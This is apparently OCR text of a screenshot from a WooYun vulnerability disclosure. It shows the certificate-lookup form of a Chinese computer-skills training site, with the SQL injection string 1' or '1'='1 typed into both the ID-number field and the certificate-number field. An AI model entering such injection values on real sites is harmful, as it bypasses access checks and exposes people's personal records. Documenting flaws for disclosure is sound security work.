 证书查询 - Windows Internet Explorer
http://www.ccat.net.cn/certificates
Live Search
收藏夹
页面(P)
安全(S)
工具(O)
CCAT
全国信息化计算机应用技术水平教育培训
证书查询 INQUIRY
身份证号 1' or '1'='1
证书编号 1' or '1'='1
查询 重置
www.wooyun.org